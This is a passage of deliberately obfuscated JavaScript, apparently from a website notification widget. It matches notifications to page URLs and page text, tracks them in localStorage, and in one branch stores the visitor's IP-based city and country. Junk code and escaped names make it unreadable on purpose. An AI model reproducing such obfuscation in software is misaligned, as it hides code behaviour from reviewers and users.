-0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return 